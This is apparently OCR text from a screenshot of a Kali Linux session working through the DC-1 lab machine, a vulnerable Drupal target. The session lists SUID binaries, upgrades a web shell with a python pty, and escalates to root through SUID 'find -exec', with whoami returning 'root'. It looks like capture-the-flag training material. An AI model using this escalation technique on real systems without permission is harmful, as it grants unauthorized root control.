 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:08
Welcome to Drupal Site |
150%
Kali Linux Kali Tools Kali
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ls -l /usr/bin/find
ls -l /usr/bin/find
-rwsr-xr-x 1 root root 162424 Jan  6  2012 /usr/bin/find
www-data@DC-1:/var/www$ touch raj
touch raj
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt MAINTAINERS.txt includes raj web.config
INSTALL.mysql.txt README.txt index.php robots.txt xmlrpc.php
INSTALL.pgsql.txt UPGRADE.txt install.php scripts
INSTALL.sqlite.txt authorize.php misc sites
INSTALL.txt cron.php modules themes
LICENSE.txt flag1.txt profiles update.php
www-data@DC-1:/var/www$ find raj -exec "whoami" \;
find raj -exec "whoami" \;
root
www-data@DC-1:/var/www$
to Drupal Site
Right Ctrl
1 83°F
Clear
Search
PRE
Zalo
64
ENG
11:08 PM
4/23/2024